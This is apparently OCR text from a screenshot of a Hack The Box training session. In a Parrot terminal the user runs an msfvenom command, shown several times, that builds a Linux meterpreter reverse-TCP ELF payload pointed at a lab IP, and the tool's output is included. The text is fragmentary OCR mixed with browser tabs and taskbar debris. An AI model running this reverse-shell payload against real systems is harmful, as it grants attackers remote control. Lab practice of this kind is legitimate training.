 (117)
58c32
"Bank
Hack
HTB
5c92
What
What
Logg
Hack
What
amaz
Onlin
vnc.htb-cloud.com/index.php
Applications Places System
Mon Apr 8, 19:43
Jenkins — Mozilla Firefox
Parrot Terminal
Parrot Terminal
File Edit View Search Terminal Help
T=4444 -f elf -o reverse.elfmsfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=
10.129.107.78 LPORT=4444 -f elf -o reverse.elf^C
┌─[us-starting-point-1-dhcp]─[10.10.14.60]─[t6x3g17@htb-l1pb5uitgk]─[~/exploit]
└──╼ [★]$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.129.107.78 LPOR
T=4444 -f elf -o reverse.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the pay
load
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: reverse.elf
┌─[us-starting-point-1-dhcp]─[10.10.14.60]─[t6x3g17@htb-l1pb5uitgk]─[~/exploit]
└──╼ [★]$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.129.107.78 LPOR
T=4444 -f elf -o reverse.elf
u[-] No platform was selected, choosing Msf::Module::Platform::Linux from the pa
yload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: reverse.elf
┌─[us-starting-point-1-dhcp]─[10.10.14.60]─[t6x3g17@htb-l1pb5uitgk]─[~/exploit]
└──╼ [★]$ u
he output (if you use System.out, it will
Run
HACKTHEBOX
Menu
[VNC config]
Jenkins — Mozilla Firef...
Parrot Terminal
Parrot Terminal
1
38°F
Cloudy
Search
PRE
ENG
2:43 AM
4/9/2024